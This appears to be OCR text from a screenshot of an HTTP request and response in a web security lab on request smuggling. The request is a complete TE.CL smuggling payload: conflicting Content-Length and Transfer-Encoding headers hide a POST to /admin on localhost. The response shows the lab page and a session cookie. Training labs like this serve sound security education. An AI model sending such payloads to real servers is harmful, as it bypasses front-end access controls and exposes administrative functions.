 Request
Pretty Raw
1 POST / HTTP/1.1
2 Host: 0a21002e033ec88a8086c670002000c1.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-length: 4
5 Transfer-Encoding: chunked
6
7 71
8 POST /admin HTTP/1.1
9 Host: localhost
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 x=1
14 0
Search...
Response
Pretty Raw Hex
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=JPzmubZJJQt85IzlJVYHCmBQSxA8Wpyw; Secure; Ht
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8354
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to bypass front-end secu
</title>
14 </head>